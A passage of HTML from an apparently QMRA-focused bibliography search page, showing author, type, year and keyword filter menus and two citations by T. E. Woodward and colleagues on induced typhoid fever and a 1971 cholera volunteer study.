value="4075">Parada, Helena </option><option value="1158">Paradiso, Rosa </option><option value="2921">Pardon, P </option><option value="2824">Parent, M A</option><option value="1299">Park, Minah </option><option value="285">Parker, N. R.</option><option value="505">Parrott, R. H.</option><option value="195">Pass, A. </option><option value="52">Pass, Avi </option><option value="4004">Paulo, CETESB. Companhia</option><option value="736">Pavlik, I. </option><option value="2894">Pavlik, I </option><option value="2940">Pavlin, J A</option><option value="3030">Payment, P </option><option value="1286">Payne, Daniel C</option><option value="48">Peacock, S </option><option value="191">Peacock, S. </option><option value="2879">Pedersen, C E</option><option value="1237">Peleg, Micha </option><option value="250">Pelt, W. </option><option value="204">Peng, Ng P.</option><option value="77">Peng, Ng P</option><option value="3071">Pennekamp, J K</option><option value="493">Pereira, H. G.</option><option value="187">Perkins, B. A.</option><option value="1305">Perl, Trish M</option><option value="2788">Perlman, S </option><option value="1317">Perlman, Stanley </option><option value="981">Peters, E. </option><option value="2785">Pewe, L </option><option value="1314">Pewe, Lecia </option><option value="1408">Pfaller, MA </option><option value="587">Pfm, Teunis </option><option value="4098">Phanikumar, Mantha S</option><option value="1111">Phelan, Maureen </option><option value="2805">Phillips, M J</option><option value="1375">Piarroux, Renaud </option><option value="1380">Piarroux, Martine </option><option value="1830">Piarroux, Renaud </option><option value="2672">Pichichero, Michael E</option><option value="653">Pichichero, M. E.</option><option value="267">Pierce, K. K.</option><option value="2857">Pierce, K K</option><option value="103">Pierce, Kristen K</option><option value="1203">Piesczynski, Steve </option><option value="655">Pincus, P. </option><option value="4078">Pinheiro, Catarina </option><option value="1223">Pinsonneault, Linda </option><option value="2918">Pintauro, S J</option><option value="4062">Pinto, KC </option><option value="1365">Platt, C </option><option value="478">Plotkin, S. A.</option><option value="1119">Plouffe, JF </option><option value="274">Pluschke, P. </option><option value="4024">Pobuda, M </option><option value="4014">Pogreba-Brown, Kristen </option><option value="516">Pollard, R. A.</option><option value="2863">Poly, F </option><option value="126">Pope, Joanna M</option><option value="335">Pope, J. M.</option><option value="43">Popovic, Tanja </option><option value="174">Popovic, T. </option><option value="102">Porter, Chad </option><option value="266">Porter, C. </option><option value="2856">Porter, C </option><option value="970">Powell, Mark R.</option><option value="2845">Powell, M R</option><option value="3128">Powell, Mark R</option><option value="237">Prapasiri, P. </option><option value="833">Prd, Williams </option><option value="433">Prepas, E. E.</option><option value="5">Pretzel, Jette </option><option value="1226">Prévost, Michèle </option><option value="919">Price, T. R.</option><option value="2947">Prior, J A</option><option value="3123">Procop, Gary W.</option><option value="1018">Pruden, Amy </option><option value="4068">Prüss, Annette </option><option value="1108">Pryor, Marsha </option><option value="253">Putten, J. P.</option><option value="1846">Qadri, F </option><option value="2951">Quan, S F</option><option value="360">Quan, S. F.</option><option value="309">Quinn, C. A.</option><option value="176">Quinn, C. P.</option><option value="856">R., Besser </option><option value="1225">Racine, Jules </option><option value="7">Rahlfs, Stefan </option><option value="4119">Rajakumar, Kumar </option><option value="223">Rajanuwong, A. </option><option value="1404">Ramakrishnan, R </option><option value="2973">Ramer, S W</option><option value="929">Randall, M. R.</option><option value="4090">Rankin, Clifford C</option><option value="1385">Raoult, Didier </option><option value="898">Raoult, Didier </option><option value="1308">Rashid, H </option><option value="1062">Ratcliff, Rodney M</option><option value="2695">Ravdin, JI </option><option value="2909">Raybourne, R B</option><option value="4067">Razzolini, Maria Tereza Pep</option><option value="1377">Rebaudet, Stanislas </option><option value="1092">Redding, KS </option><option value="416">Reed, S. E.</option><option value="2881">Refojo, M F</option><option value="1280">Regli, Stig </option><option value="3052">Reichman, R C</option><option value="2787">Rejas, M T</option><option value="1316">Rejas, Maria Teresa</option><option value="445">Rendtorff, R. C.</option><option value="3086">Rendtorff, R C</option><option value="1284">RENDTORFF, ROBERT C</option><option value="2961">Rennels, M B</option><option value="2674">Rennels, MARGARET B</option><option value="1076">Reynaud, Alain </option><option value="849">Rf., Breiman </option><option value="1288">Rha, Brian </option><option value="1227">Rhoads, William J</option><option value="3040">Rhoderick, J B</option><option value="376">Ribot, W. J.</option><option value="3106">Rich, S M</option><option value="1001">Ridzon, R. </option><option value="1271">Righi, F </option><option value="1171">Righi, Elena </option><option value="1296">Riou, Julien </option><option value="538">Robbins, F. C.</option><option value="1048">Roberts, Virginia A</option><option value="1432">Robins-Browne, R </option><option value="576">Robins-Browne, R. M.</option><option value="1013">Robinson, JM </option><option value="2861">Rockabrand, D </option><option value="107">Rockabrand, David </option><option value="271">Rockabrand, D. </option><option value="113">Rodgers, Pamela </option><option value="831">Rodrigues, Eliane R.</option><option value="4074">Rodrigues, Raquel </option><option value="1257">Rodríguez-Martínez, Sara </option><option value="2809">Roehmel, J </option><option value="2831">Rogers, J V</option><option value="2659">Roller, K </option><option value="3006">Rollins, D </option><option value="1162">Romano-Spica, Vincenzo </option><option value="4077">Rosado, Laura </option><option value="3230">Rose, JB </option><option value="200">Rose, J. B.</option><option value="122">Rose, Joan B</option><option value="2650">Rose, Joan B.</option><option value="1787">Rose, J B</option><option value="3023">Rosebury, T </option><option value="2886">Rosen, D D</option><option value="1311">Rosenberg, Lauren </option><option value="885">Rosenberg, Jon </option><option value="1003">Rosenstein, N. </option><option value="1407">Rosenthal, KS </option><option value="13">Rosete, Dora P</option><option value="649">Rotariu, O. </option><option value="432">Rousseaux, C. G.</option><option value="1174">Rovesti, Sergio </option><option value="2795">Rowe, A </option><option value="1410">Rudolph, Kara E</option><option value="2657">Ruiz-Palacios, G </option><option value="1085">Rusniok, C </option><option value="392">Russell-Lodrigue, K. E.</option><option value="1082">Rutala, William A</option><option value="2680">Ruuska, TARJA </option><option value="2869">Rymarchyk, S </option><option value="580">Saah, A. J.</option><option value="1270">Sabattini, MA Bucci</option><option value="3036">Sabin, A B</option><option value="476">Sabin, A. B.</option><option value="4069">Sabino, Raquel </option><option value="2834">Sabourin, P J</option><option value="1838">Sack, R B</option><option value="2858">Sadigh, K </option><option value="104">Sadigh, Katrin </option><option value="268">Sadigh, K. </option><option value="3139">Sadoff, Jerald C.</option><option value="1416">Sah, Binod </option><option value="1068">Saito, Atsushi </option><option value="4042">Salmon, RL </option><option value="2877">Sammons, L S</option><option value="4026">Sams, Elizabeth </option><option value="395">Samuel, J. E.</option><option value="2898">Samuel, J </option><option value="3070">Sander, D S</option><option value="921">Sanders, D. Y.</option><option value="4008">Sandhu, Sukhminder K</option><option value="2668">Sansonetti, Philippe J</option><option value="1213">Sarisky, John </option><option value="515">Saslaw, M. S.</option><option value="670">Saslaw, S. </option><option value="2875">Saslaw, S </option><option value="4099">Sassoubre, Lauren M</option><option value="3955">Sato, MIZ </option><option value="4016">Sato, Maria Inês Zano</option><option value="525">Satterwhite, T. K.</option><option value="1343">Savill, MG </option><option value="134">Savy, Nicolas </option><option value="1129">Scarcella, Carmelo </option><option value="1395">Schaad, Nicolas </option><option value="1387">Schaad, Nicolas </option><option value="2252">Schaefer, F W</option><option value="450">Schaefer, F. W.</option><option value="374">Schell, M. A.</option><option value="871">Schervish, M. J.</option><option value="4005">Schiff, Kenneth C</option><option value="2757">Schiff, G M</option><option value="1362">Schimmer, B </option><option value="3130">Schlosser, Wayne </option><option value="3188">Schlosser, Wayne </option><option value="2944">Schmid, G P</option><option value="503">Schnabel, K. C.</option><option value="887">Schnurr, David P.</option><option value="1035">Schoen, Mary E</option><option value="1347">Scholes, P </option><option value="2977">Schoolnik, G K</option><option value="1212">Schrag, Stephanie </option><option value="1114">Schreiber, Christiane </option><option value="3090">Schupp, D G</option><option value="4123">Schwaeble, Wilhelm J</option><option value="1015">Schwake, David Otto</option><option value="978">Schwing, R. </option><option value="2999">Scott, G </option><option value="403">Scott, G. H.</option><option value="3003">Scott, D A</option><option value="934">Seibert, J. J.</option><option value="179">Sejvar, J. J.</option><option value="1159">Semproni, Maurizio </option><option value="1370">Seng, C </option><option value="4033">Serre, Marc </option><option value="3127">Sexton, Daniel J.</option><option value="2798">Shalev, I </option><option value="1442">Shanks, Orin C</option><option value="322">Shanson, D. C.</option><option value="1422">Sharma, M </option><option value="2966">Sheahan, D G</option><option value="3117">Sheahan, Daniel G.</option><option value="1236">Sheard, MA </option><option value="183">Sheith, W-j. </option><option value="180">Shepard, C. W.</option><option value="3088">Sherlock, L A</option><option value="2755">Sherwood, J R</option><option value="4083">Shibata, Tomoyuki </option><option value="3984">Shih, Peter </option><option value="1101">Shih, HY </option><option value="805">Shinagawa, K. </option><option value="4045">Shore, R </option><option value="1435">Sidhu, JPS </option><option value="1252">Silva, Cristina LM</option><option value="219">Simpson, A. J. H.</option><option value="1007">Singh, Gurmohan </option><option value="59">Sirunyan, Albert M</option><option value="1443">Sivaganesan, Mano </option><option value="2656">Sjögren, E </option><option value="2937">Sjostedt, A </option><option value="786">SL, Stanley </option><option value="976">Slovic, P. </option><option value="869">Small, M. J.</option><option value="2830">Smiley, S T</option><option value="316">Smit, M. </option><option value="859">Smith, D. W.</option><option value="1039">Smith, Donald W</option><option value="3038">Smith, S </option><option value="2783">Smith, D W</option><option value="1217">Smith, Roy L</option><option value="2694">Smith, PD </option><option value="3126">Smith, Stephen R.</option><option value="2904">Smith, M A</option><option value="221">Smith, M. D.</option><option value="3421">Snelling, A.M. </option><option value="1794">Snyder, M J</option><option value="422">Snyder, M. J.</option><option value="3608">Snyder, MJ </option><option value="3115">Snyder, Merrill J.</option><option value="325">Soave, R. </option><option value="4010">Sobsey, Mark </option><option value="2767">Sobsey, M D</option><option value="1445">Soetjipto, Cherrie </option><option value="3980">Solo-Gabriele, Helena M</option><option value="217">Song, Young Goo</option><option value="3060">Song, J </option><option value="994">Soriano-Gabarro, M. </option><option value="2971">Sotman, S </option><option value="72">Soto-Beltran, M </option><option value="3906">Sours, HE </option><option value="913">Sparling, P. F.</option><option value="357">Speck, R. S.</option><option value="2655">Spencer, William H</option><option value="1130">Speziani, Fabrizio </option><option value="546">Spickard, A. </option><option value="1163">Stampi, Serena </option><option value="1164">Stancanelli, Giovanna </option><option value="4105">Standiford, Theodore J</option><option value="3428">Standiford, Theodore J.</option><option value="1185">Stanke, Juliane </option><option value="788">Stark, D. </option><option value="1340">Stathopoulos, GA </option><option value="840">Statistics, Division of Vital</option><option value="2768">Stauber, C </option><option value="1399">Steenland, Maria W</option><option value="3974">Steenland, MW </option><option value="3069">Stefanović, G M</option><option value="1064">Steigerwalt, Arnold G</option><option value="3048">Steinberg, J </option><option value="2927">Steinberg, H </option><option value="1330">Stenström, TA </option><option value="35">Stephens, David S</option><option value="167">Stephens, D. S.</option><option value="305">Stephenson, E. H.</option><option value="3000">Stephenson, E H</option><option value="3098">Sterling, C R</option><option value="2700">Sterling, Charles R</option><option value="4084">Stevenson, Albert H</option><option value="984">Stevenson, D. </option><option value="3056">Stienberg, J </option><option value="1041">Stockman, LJ </option><option value="1191">Stout, JE </option><option value="1023">Stout, Janet E</option><option value="4122">Stover, Cordula M</option><option value="806">Strachan, N. J. C. al.</option><option value="1017">Strom, Owen R</option><option value="294">Struble, Cunha B.</option><option value="1335">Stuart, JM </option><option value="822">Stuart, BM </option><option value="1368">Sufi, F </option><option value="1149">Sugiura, Minoru </option><option value="3062">Suo, Y </option><option value="3073">Suptel, E A</option><option value="220">Suputtamongkol, Y. </option><option value="973">Sur, Dipika </option><option value="2889">Svastova, P </option><option value="2956">Svennerholm, AM </option><option value="1371">Swan, AV </option><option value="292">Swerdlow, D. L.</option><option value="2667">Swerdlow, David L</option><option value="128">Syed, Q </option><option value="2828">Szaba, F M</option><option value="2979">Sztein, M B</option><option value="2978">Tacket, C O</option><option value="564">Tacket, C. O.</option><option value="1143">Taft, Sarah C</option><option value="2905">Takeuchi, K </option><option value="2190">Takeuchi, A </option><option value="3121">Takeuchi, Akio </option><option value="804">Takumi, K. </option><option value="74">Tamimi, AH </option><option value="118">Tamrakar, Sushil B</option><option value="2616">Tamrakar, Sushil </option><option value="2995">Tamrakar, S B</option><option value="1421">Taneja, N </option><option value="1057">Tang, Patrick </option><option value="3022">Tanner, W A</option><option value="3104">Tanriverdi, S </option><option value="1004">Tansey, James </option><option value="172">Tapper, M. </option><option value="40">Tapper, Michael </option><option value="3976">Tappero, JW </option><option value="1401">Tappero, Jordan W</option><option value="811">Tärnvik, A. </option><option value="26">Tasyaran, M </option><option value="156">Tasyaran, M. </option><option value="1169">Tatò, Daniela </option><option value="3138">Taylor, David N.</option><option value="2815">Taylor, D M</option><option value="2989">Taylor, D N</option><option value="465">Taylor-Robinson, D. </option><option value="839">Tejada-Vera, B. </option><option value="244">Ternhag, A. </option><option value="961">Terzagian, Robin </option><option value="96">Teunis, PFM </option><option value="260">Teunis, P. </option><option value="262">Teunis, P. F.</option><option value="2696">Teunis, Peter FM</option><option value="94">Teunis, Peter </option><option value="942">Thacker, W. C.</option><option value="1065">Thacker, Lanier </option><option value="239">Thamthitiwat, S. </option><option value="2924">Thayyar-Madabusi, A </option><option value="1382">Thimothe, Gabriel </option><option value="1248">Thippareddi, Harshvardhan H</option><option value="1131">Thomas, Vincent </option><option value="2692">Thompson, RC Andrew</option><option value="293">Thompson, H. A.</option><option value="3061">Tian, G </option><option value="3055">Tierney, E L</option><option value="405">Tigertt, W. D.</option><option value="927">Tisher, C. C.</option><option value="2936">Titball, R W</option><option value="810">Titball, R. W.</option><option value="2975">Tobe, T </option><option value="3433">Toews, Galen B.</option><option value="4108">Toews, Galen B</option><option value="1289">Tohme, Rania A</option><option value="38">Topiel, Martin S</option><option value="170">Topiel, M. S&gt;</option><option value="993">Torrance, G. </option><option value="1436">Toze, Simon </option><option value="115">Traunero, Carol </option><option value="3005">Trespalacios, F </option><option value="2991">Trespalacios, F C</option><option value="1165">Triassi, Maria </option><option value="99">Tribble, David R</option><option value="263">Tribble, D. R.</option><option value="2853">Tribble, D R</option><option value="948">Trivendi, Pinsky M.</option><option value="298">Trotta, R. F.</option><option value="4080">Truzzi, Ana Cristina</option><option value="1104">Tsai, Hung Chin</option><option value="473">Tsiatis, A. A.</option><option value="60">Tumasyan, Armen </option><option value="4115">Tümmler, Burkhard </option><option value="1014">Tunney, Carin </option><option value="1128">Turano, Adolfo </option><option value="3105">Tzipori, S </option><option value="1093">Uddin, N </option><option value="375">Ulrich, R. L.</option><option value="307">Ungar, B. L.</option><option value="324">Ungar, B. L. P.</option><option value="2669">Union, International Triathlon</option><option value="1216">United, EPA </option><option value="2522">US Food and Drug Administration</option><option value="1194">Vaccarello, S </option><option value="1242">Valdramidis, Vasilis Panagiotis</option><option value="1224">Valiquette, Louis </option><option value="1207">van der Kooij, Dick </option><option value="1244">Van Impe, Jan Frans</option><option value="84">van Pelt, Wilfrid </option><option value="87">van Putten, Jos PM</option><option value="941">Varma, V. A.</option><option value="69">Vásquez, Rosa C</option><option value="241">Vastrup, P. </option><option value="272">Ventone, C. H.</option><option value="108">Ventone, Cassandra H</option><option value="2862">Ventone, C H</option><option value="4015">Verhougstraete, Marc </option><option value="4070">Veríssimo, Cristina </option><option value="3975">Vertefeuille, JF </option><option value="1400">Vertefeuille, John F</option><option value="2679">Vesikari, Timo </option><option value="1205">Victor, Yu </option><option value="79">Vijayalakshmi, Natesan </option><option value="206">Vijayalakshmi, Natesan </option><option value="1021">Vikram, Amit </option><option value="866">Viscusi, W. K.</option><option value="3905">Vogt, RL </option><option value="1113">Völker, Sebastian </option><option value="1320">Von Bonsdorff, CH </option><option value="829">Von Finte., H. </option><option value="2953">von Fintel, H </option><option value="205">Voralu, Kirtanaa </option><option value="78">Voralu, Kirtanaa </option><option value="656">Vosefski, D. </option><option value="606">W-ll, Wang </option><option value="1053">Wade, Timothy J</option><option value="252">Wagenaar, J. A.</option><option value="86">Wagenaar, Jaap A</option><option value="3189">Walderhaug, Mark </option><option value="3131">Walderhaug, Mark </option><option value="3007">Walker, R I</option><option value="893">Walker, D. </option><option value="890">Walker, D. H.</option><option value="923">Walker, D. H.</option><option value="1369">Wall, R </option><option value="1336">Wall, PG </option><option value="1437">Walters, Sarah P</option><option value="3009">Walz, S </option><option value="2701">Wang, Constance </option><option value="151">Wang, E. </option><option value="1446">Wang, Dan </option><option value="22">Wang, Ewen </option><option value="1102">Wann, Shue Ren</option><option value="2752">Ward, R L</option><option value="460">Ward, R. </option><option value="2907">Ware, G O</option><option value="535">Warren, R. J.</option><option value="3002">Warren, G H</option><option value="574">Wasserman, S. S.</option><option value="3136">Wasserman, Steven S.</option><option value="2960">Waterman, D </option><option value="2970">Waterman, D H</option><option value="1081">Weber, David J</option><option value="31">Weber-Levy, Martine </option><option value="164">Weber-Levy, Labruyere </option><option value="793">WeiDong, Zhang </option><option value="1178">Weinrich, Lauren A</option><option value="3024">Weir, M H</option><option value="2614">Weir, Mark H.</option><option value="55">Weir, Mark H</option><option value="198">Weir, M. H.</option><option value="1465">Weir, Mark </option><option value="4012">Weisberg, Stephen B</option><option value="2803">Weiss, S R</option><option value="943">Weiss, E. </option><option value="798">Wennerås, C. </option><option value="2841">Wenzel, R P</option><option value="2838">Wenzel, R </option><option value="4072">Wergikoski, Bela </option><option value="2874">West, S E</option><option value="908">Westerman, E. L.</option><option value="4103">Wetsel, Rick A</option><option value="53">White, Moshe </option><option value="196">White, M. </option><option value="1214">Whitney, Cynthia G</option><option value="4093">WHO, WHO </option><option value="1348">Whyte, RJ </option><option value="3102">Widmer, G </option><option value="2827">Wilhelm, L B</option><option value="1002">Williams, I. </option><option value="1094">Williams, EL </option><option value="1991">Williams, J C</option><option value="302">Williams, J. C.</option><option value="2912">Williams, D </option><option value="1367">Willocks, LJ </option><option value="909">Wilson, L. B.</option><option value="2946">Wilson, H E</option><option value="4030">Wing, Steve </option><option value="2664">Winickoff, Jonathan P</option><option value="153">Wise, P. </option><option value="24">Wise, Paul H</option><option value="3910">Witherell, L </option><option value="229">Withnall, K. </option><option value="4109">Wölbeling, Florian </option><option value="2986">Wolf, M K</option><option value="358">Wolochow, H. </option><option value="4094">Wong, Mark </option><option value="4035">Wong, Thomas </option><option value="526">Wood, L. V.</option><option value="1433">Wood, S </option><option value="296">Wood-Morris, R. N.</option><option value="2816">Woodgate, S L</option><option value="391">Woods, D. E.</option><option value="1460">Woods, Donald E</option><option value="1795">Woodward, T E</option><option value="1458">Woodward, TE </option><option value="3617">Worfel, MT </option><option value="508">Wright, P. F.</option><option value="3978">Wright, Mary E</option><option value="4006">Wright, Catherine C</option><option value="1303">Wu, Joseph T</option><option value="1301">Wu, Peng </option><option value="1206">Wullings, Bart A</option><option value="224">Wuthiekanun, V. </option><option value="4040">Wyer, MD </option><option value="4088">Wymer, Larry </option><option value="4097">Xagoraraki, Irene </option><option value="1275">Xiao, Lihua </option><option value="1234">Xie, G </option><option value="1233">Xiong, R </option><option value="837">Xu, J. </option><option value="373">Y-h, Gan </option><option value="1153">Yabuuchi, Eiko </option><option value="881">Yagi, Shigeo </option><option value="399">Yamaguchi, T. </option><option value="1438">Yamahara, Kevan M</option><option value="1148">Yamamoto, Hiroyuki </option><option value="1060">Yang, Genyan </option><option value="3017">Yap, E H</option><option value="1265">Yardeni, Anat </option><option value="1193">Yee, YC </option><option value="329">Yoder, J. S.</option><option value="1055">Yoder, Jonathan S</option><option value="1414">You, Young </option><option value="563">Young, C. R.</option><option value="2754">Young, E C</option><option value="1772">Young, C R</option><option value="1434">Young, CR </option><option value="1192">Yu, VL </option><option value="1011">Yu, U. </option><option value="1175">Zacheus, Outi M</option><option value="42">Zaki, Sherif </option><option value="173">Zaki, S. </option><option value="4044">Zelenauch-Jacquotte, A </option><option value="995">Zell, E. R.</option><option value="1116">Zeybek, Zuhal </option><option value="2793">Zhang, J </option><option value="393">Zhang, G. Q.</option><option value="1197">Zhang, Zhe </option><option value="792">ZhaoRui, Chang </option><option value="1044">Zhou, FJ </option><option value="2688">Zichichi, Leonardo </option><option value="795">ZiJian, Feng </option><option value="794">ZiJun, Wang </option><option value="1276">Zmirou-Navier, Denis </option></select>
</div>
<div class="form-item form-type-select form-item-type form-group">
  <label for="edit-type">Type </label>
 <select class="form-control form-select" id="edit-type" name="type"><option value="any" selected="selected">any</option><option value="102">Journal Article</option><option value="132">Website</option><option value="108">Thesis</option><option value="100">Book</option><option value="129">Miscellaneous</option><option value="101">Book Chapter</option><option value="107">Web Article</option><option value="126">Government Report</option><option value="103">Conference Paper</option></select>
</div>
<div class="form-item form-type-select form-item-term-id form-group">
  <label for="edit-term-id">Term </label>
 <select class="form-control form-select" id="edit-term-id" name="term_id"><option value="any" selected="selected">any</option></select>
</div>
<div class="form-item form-type-select form-item-year form-group">
  <label for="edit-year">Year </label>
 <select class="form-control form-select" id="edit-year" name="year"><option value="any" selected="selected">any</option><option value="Submitted">Submitted</option><option value="2022">2022</option><option value="2021">2021</option><option value="2020">2020</option><option value="2019">2019</option><option value="2017">2017</option><option value="2016">2016</option><option value="2015">2015</option><option value="2014">2014</option><option value="2013">2013</option><option value="2012">2012</option><option value="2011">2011</option><option value="2010">2010</option><option value="2009">2009</option><option value="2008">2008</option><option value="2007">2007</option><option value="2006">2006</option><option value="2005">2005</option><option value="2004">2004</option><option value="2003">2003</option><option value="2002">2002</option><option value="2001">2001</option><option value="2000">2000</option><option value="1999">1999</option><option value="1998">1998</option><option value="1997">1997</option><option value="1996">1996</option><option value="1995">1995</option><option value="1994">1994</option><option value="1993">1993</option><option value="1992">1992</option><option value="1991">1991</option><option value="1990">1990</option><option value="1989">1989</option><option value="1988">1988</option><option value="1987">1987</option><option value="1986">1986</option><option value="1985">1985</option><option value="1984">1984</option><option value="1983">1983</option><option value="1982">1982</option><option value="1981">1981</option><option value="1980">1980</option><option value="1979">1979</option><option value="1978">1978</option><option value="1977">1977</option><option value="1976">1976</option><option value="1975">1975</option><option value="1974">1974</option><option value="1973">1973</option><option value="1972">1972</option><option value="1971">1971</option><option value="1970">1970</option><option value="1969">1969</option><option value="1967">1967</option><option value="1966">1966</option><option value="1965">1965</option><option value="1963">1963</option><option value="1962">1962</option><option value="1961">1961</option><option value="1960">1960</option><option value="1958">1958</option><option value="1957">1957</option><option value="1956">1956</option><option value="1955">1955</option><option value="1954">1954</option><option value="1953">1953</option><option value="1952">1952</option><option value="1951">1951</option><option value="1948">1948</option><option value="1945">1945</option><option value="1904">1904</option><option value="220">220</option><option value="0">0</option></select>
</div>
<div class="form-item form-type-select form-item-keyword form-group">
  <label for="edit-keyword">Keyword </label>
 <select class="form-control form-select" id="edit-keyword" name="keyword"><option value="any" selected="selected">any</option><option value="8">bacillary dysentery</option><option value="5">Data simulation</option><option value="3">Dose-response</option><option value="15">etc</option><option value="12">Foodborne diseases</option><option value="13">Handbooks</option><option value="4">Hepatitis A</option><option value="9">infectivity</option><option value="14">manuals</option><option value="2">QMRA</option><option value="10">vaccines</option><option value="11">volunteers</option></select>
</div>
</div><div class="container-inline form-actions form-inline form-wrapper" id="edit-actions"><input type="submit" id="edit-submit--2" name="op" value="Filter" class="form-submit btn btn-default btn-primary" /></div></div></div></div></fieldset>
</div></fieldset>
<input type="hidden" name="form_build_id" value="form-uveKmkr8g_Fy9nyf30sf9MFMtDD_4wmatvv-K9vpiHo" />
<input type="hidden" name="form_id" value="biblio_search_form" />
</div></form><div class="biblio-export">Export 3 results: <ul class="biblio-export-buttons"><li class="biblio_bibtex first"><a href="/resources/key-material/export/bibtex?f%5Bauthor%5D=1795" title="Click to download the BibTEX formatted file" rel="nofollow">BibTex</a></li>
<li class="biblio_xml last"><a href="/resources/key-material/export/xml?f%5Bauthor%5D=1795" title="Click to download the EndNote XML formatted file" rel="nofollow">XML</a></li>
</ul></div><ul class="tabs secondary"><li  ><a href="/resources/key-material?f%5Bauthor%5D=1795&amp;s=author&amp;o=asc" title="Click a second time to reverse the sort order" class="active"><span class="a"><span class="b">Author</span></span></a></li><li class="active" ><a href="/resources/key-material?f%5Bauthor%5D=1795&amp;s=title&amp;o=desc" title="Click a second time to reverse the sort order" class="active active"><span class="a"><span class="b">Title<img typeof="foaf:Image" src="https://qmrawiki.org/sites/all/modules/biblio/misc/arrow-desc.png" alt="(Desc)" /></span></span></a></li><li  ><a href="/resources/key-material?f%5Bauthor%5D=1795&amp;s=year&amp;o=desc" title="Click a second time to reverse the sort order" class="active"><span class="a"><span class="b">Year</span></span></a></li></ul><div class="biblio-filter-status"><div class="biblio-current-filters"><b>Filters: </b><strong><em class="placeholder">Author</em></strong> is <strong><em class="placeholder">Woodward, T E</em></strong>&nbsp;&nbsp;<a href="/resources/key-material/filter/clear">[Clear All Filters]</a></div></div></div><div class="biblio-category-section"><div class="biblio-separator-bar">D</div><div class="biblio-entry"><span class="biblio-authors"><a href="/resources/key-material?f%5Bauthor%5D=1789" rel="nofollow" class="active">Hornick, R. B.</a>, <a href="/resources/key-material?f%5Bauthor%5D=1795" rel="nofollow" class="active">Woodward T. E.</a>, <a href="/resources/key-material?f%5Bauthor%5D=2846" rel="nofollow" class="active">McCrumb F. R.</a>, <a href="/resources/key-material?f%5Bauthor%5D=1794" rel="nofollow" class="active">Snyder M. J.</a>, <a href="/resources/key-material?f%5Bauthor%5D=2847" rel="nofollow" class="active">Dawkins A. T.</a>, &amp; <a href="/resources/key-material?f%5Bauthor%5D=2848" rel="nofollow" class="active">Bulkeley J. T.</a></span> (Submitted).&nbsp;&nbsp;<span class="biblio-title"><a href="/content/de-la-macorra-f-and-corozza-fa-1966-study-induced-typhoid-fever-man-i-evaluation-vaccine">De la Macorra F and Corozza FA (1966) Study of induced typhoid fever in man. I. Evaluation of vaccine effectiveness</a>. </span><u>Transactions of the Association of American Physicians. 79,</u> 361.<span class="Z3988" title="ctx_ver=Z39.88-2004&amp;rft_val_fmt=info%3Aofi%2Ffmt%3Akev%3Amtx%3Ajournal&amp;rft.atitle=De+la+Macorra+F+and+Corozza+FA+%281966%29+Study+of+induced+typhoid+fever+in+man.+I.+Evaluation+of+vaccine+effectiveness&amp;rft.title=Transactions+of+the+Association+of+American+Physicians&amp;rft.date=9999&amp;rft.volume=79&amp;rft.spage=361&amp;rft.aulast=Hornick&amp;rft.aufirst=R&amp;rft.au=Woodward%2C+T&amp;rft.au=McCrumb%2C+F&amp;rft.au=Snyder%2C+M&amp;rft.au=Dawkins%2C+A&amp;rft.au=Bulkeley%2C+J"></span><ul class="biblio-export-buttons"><li class="biblio_google_scholar first"><a href="http://scholar.google.com/scholar?btnG=Search%2BScholar&amp;as_q=%22De%2Bla%2BMacorra%2BF%2Band%2BCorozza%2BFA%2B1966%2BStudy%2Bof%2Binduced%2Btyphoid%2Bfever%2Bin%2Bman.%2BI.%2BEvaluation%2Bof%2Bvaccine%2Beffectiveness%22&amp;as_sauthors=Hornick&amp;as_occt=any&amp;as_epq=&amp;as_oq=&amp;as_eq=&amp;as_publication=&amp;as_ylo=&amp;as_yhi=&amp;as_sdtAAP=1&amp;as_sdtp=1" title="Click to search Google Scholar for this entry" rel="nofollow">Google Scholar</a></li>
<li class="biblio_bibtex"><a href="/resources/key-material/export/bibtex/854" title="Click to download the BibTEX formatted file" rel="nofollow">BibTex</a></li>
<li class="biblio_xml last"><a href="/resources/key-material/export/xml/854" title="Click to download the EndNote XML formatted file" rel="nofollow">XML</a></li>
</ul></div></div><div class="biblio-category-section"><div class="biblio-separator-bar">T</div><div class="biblio-entry"><span class="biblio-authors"><a href="/resources/key-material?f%5Bauthor%5D=1789" rel="nofollow" class="active">Hornick, R. B.</a>, <a href="/resources/key-material?f%5Bauthor%5D=2837" rel="nofollow" class="active">Music S. I.</a>, <a href="/resources/key-material?f%5Bauthor%5D=2838" rel="nofollow" class="active">Wenzel R.</a>, <a href="/resources/key-material?f%5Bauthor%5D=2839" rel="nofollow" class="active">Cash R.</a>, <a href="/resources/key-material?f%5Bauthor%5D=2840" rel="nofollow" class="active">Libonati J. P.</a>, <a href="/resources/key-material?f%5Bauthor%5D=1794" rel="nofollow" class="active">Snyder M. J.</a>, et al.</span> (1971).&nbsp;&nbsp;<span class="biblio-title"><a href="/content/broad-street-pump-revisited-response-volunteers-ingested-cholera-vibrios">The Broad Street pump revisited: response of volunteers to ingested cholera vibrios</a>. </span><u>Bulletin of the New York Academy of Medicine. 47,</u> 10.<span class="Z3988" title="ctx_ver=Z39.88-2004&amp;rft_val_fmt=info%3Aofi%2Ffmt%3Akev%3Amtx%3Ajournal&amp;rft.atitle=The+Broad+Street+pump+revisited%3A+response+of+volunteers+to+ingested+cholera+vibrios&amp;rft.title=Bulletin+of+the+New+York+Academy+of+Medicine&amp;rft.date=1971&amp;rft.volume=47&amp;rft.spage=10&amp;rft.aulast=Hornick&amp;rft.aufirst=R&amp;rft.au=Music%2C+S&amp;rft.au=Wenzel%2C+R&amp;rft.au=Cash%2C+R&amp;rft.au=Libonati%2C+J&amp;rft.au=Snyder%2C+M&amp;rft.au=Woodward%2C+T"></span><ul class="biblio-export-buttons"><li class="biblio_google_scholar first"><a href="http://scholar.google.com/scholar?btnG=Search%2BScholar&amp;as_q=%22The%2BBroad%2BStreet%2Bpump%2Brevisited%3A%2Bresponse%2Bof%2Bvolunteers%2Bto%2Bingested%2Bcholera%2Bvibrios%22&amp;as_sauthors=Hornick&amp;as_occt=any&amp;as_epq=&amp;as_oq=&amp;as_eq=&amp;as_publication=&amp;as_ylo=&amp;as_yhi=&amp;as_sdtAAP=1&amp;as_sdtp=1" title="Click to search Google Scholar for this entry" rel="nofollow">Google Scholar</a></li>
<li class="biblio_bibtex"><a href="/resources/key-material/export/bibtex/825" title="Click to download the BibTEX formatted file" rel="nofollow">BibTex</a></li>
<li class="biblio_xml last"><a href="/resources/key-material/export/xml/825" title="Click to download the EndNote XML formatted file" rel="nofollow">XML</a></li>
